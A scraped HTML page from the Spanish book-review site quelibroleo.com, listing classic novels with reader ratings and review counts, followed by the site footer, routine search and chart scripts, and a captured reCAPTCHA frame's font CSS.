							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-santos-inocentes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			51 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-santos-inocentes"><span>LOS SANTOS INOCENTES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-conjura-de-los-necios">
																	<img src="https://quelibroleo.com/images/libros/libro_1381601143.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.48"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 1.553 votos"
							     							     
							     data-id="4724"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-conjura-de-los-necios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			124 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-conjura-de-los-necios"><span>LA CONJURA DE LOS NE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/toole-john-kennedy">TOOLE, JOHN KENNEDY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ana-karenina-anna-karenina">
																	<img src="https://quelibroleo.com/images/libros/libro_1357812544.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 825 votos"
							     							     
							     data-id="3593"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ana-karenina-anna-karenina#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			62 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ana-karenina-anna-karenina"><span>ANA KARENINA (ANNA K...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/tolstoi-leon-lev-nikolayevich-tolstoi">TOLSTOI, LEÓN (Lev N...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-camino">
																	<img src="https://quelibroleo.com/images/libros/libro-1603879994.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 1.035 votos"
							     							     
							     data-id="281111"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-camino#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-camino"><span>EL CAMINO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-lobo-estepario">
																	<img src="https://quelibroleo.com/images/libros/libro_1321932432.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.071 votos"
							     							     
							     data-id="1700"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-lobo-estepario#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			84 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-lobo-estepario"><span>EL LOBO ESTEPARIO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hesse-hermann">HESSE, HERMANN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-viejo-y-el-mar">
																	<img src="https://quelibroleo.com/images/libros/libro_1322011865.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.26"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.411 votos"
							     							     
							     data-id="1672"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-viejo-y-el-mar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			110 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-viejo-y-el-mar"><span>EL VIEJO Y EL MAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hemingway-ernest">HEMINGWAY, ERNEST</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-familia-de-pascual-duarte">
																	<img src="https://quelibroleo.com/images/libros/libro_1380561440.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.26"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 862 votos"
							     							     
							     data-id="652"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-familia-de-pascual-duarte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-familia-de-pascual-duarte"><span>LA FAMILIA DE PASCUA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cela-camilo-jose">CELA, CAMILO JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cinco-horas-con-mario">
																	<img src="https://quelibroleo.com/images/libros/libro-1523891258.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 667 votos"
							     							     
							     data-id="1002"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cinco-horas-con-mario#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cinco-horas-con-mario"><span>CINCO HORAS CON MARI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/carta-de-una-desconocida">
																	<img src="https://quelibroleo.com/images/libros/libro_1380744485.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 457 votos"
							     							     
							     data-id="4068"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/carta-de-una-desconocida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/carta-de-una-desconocida"><span>CARTA DE UNA DESCONO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-proceso">
																	<img src="https://quelibroleo.com/images/libros/9788493621360.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.51"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 605 votos"
							     							     
							     data-id="1879"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-proceso#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-proceso"><span>EL PROCESO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/kafka-franz">KAFKA, FRANZ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/nada">
																	<img src="https://quelibroleo.com/images/libros/libro_1353812220.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 760 votos"
							     							     
							     data-id="5914"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/nada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			57 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/nada"><span>NADA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/laforet-carmen">LAFORET, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-ciudad-de-los-prodigios">
																	<img src="https://quelibroleo.com/images/libros/libro_1322527982.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 498 votos"
							     							     
							     data-id="2450"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-ciudad-de-los-prodigios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			28 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-ciudad-de-los-prodigios"><span>LA CIUDAD DE LOS PRO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mendoza-eduardo">MENDOZA, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-arbol-de-la-ciencia">
																	<img src="https://quelibroleo.com/images/libros/libro_1368454863.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.18"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 573 votos"
							     							     
							     data-id="9512"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-arbol-de-la-ciencia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			26 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-arbol-de-la-ciencia"><span>EL ÁRBOL DE LA CIENC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/baroja-pio">BAROJA, PÍO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cien-anos-de-soledad-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1494338783.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 194 votos"
							     							     
							     data-id="137261"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cien-anos-de-soledad-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cien-anos-de-soledad-1"><span>CIEN AÑOS DE SOLEDAD</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/alguien-volo-sobre-el-nido-del-cuco">
																	<img src="https://quelibroleo.com/images/libros/libro-1626427518.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 249 votos"
							     							     
							     data-id="5949"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/alguien-volo-sobre-el-nido-del-cuco#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/alguien-volo-sobre-el-nido-del-cuco"><span>ALGUIEN VOLÓ SOBRE E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/kesey-ken">KESEY, KEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/al-este-del-eden">
																	<img src="https://quelibroleo.com/images/libros/libro_1362446242.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 182 votos"
							     							     
							     data-id="8155"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/al-este-del-eden#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/al-este-del-eden"><span>AL ESTE DEL EDÉN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/steinbeck-john">STEINBECK, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/bartleby-el-escribiente">
																	<img src="https://quelibroleo.com/images/libros/libro-1561720573.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 237 votos"
							     							     
							     data-id="2435"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/bartleby-el-escribiente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			32 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/bartleby-el-escribiente"><span>BARTLEBY EL ESCRIBIE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/melville-herman">MELVILLE, HERMAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-flores-del-mal">
																	<img src="https://quelibroleo.com/images/libros/libro_1441621423.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 202 votos"
							     							     
							     data-id="266"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-flores-del-mal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-flores-del-mal"><span>LAS FLORES DEL MAL</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/baudelaire-charles">BAUDELAIRE, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/leviatan">
																	<img src="https://quelibroleo.com/images/libros/libro_1363428647.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.39"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 303 votos"
							     							     
							     data-id="4784"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/leviatan#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/leviatan"><span>LEVIATÁN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/auster-paul">AUSTER, PAUL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-sombra-del-cipres-es-alargada">
																	<img src="https://quelibroleo.com/images/libros/9788423339143.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 286 votos"
							     							     
							     data-id="999"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-sombra-del-cipres-es-alargada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-sombra-del-cipres-es-alargada"><span>LA SOMBRA DEL CIPRÉS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/marianela">
																	<img src="https://quelibroleo.com/images/libros/libro_1240913516.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.17"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 353 votos"
							     							     
							     data-id="2856"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/marianela#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			26 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/marianela"><span>MARIANELA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/perez-galdos-benito">PÉREZ GALDÓS, BENITO</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/mujeres-sin-pareja";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "9",
                        "total": "1",
                        "porcentaje": "100.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xpve37pxzwxf
body_size: 47990
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
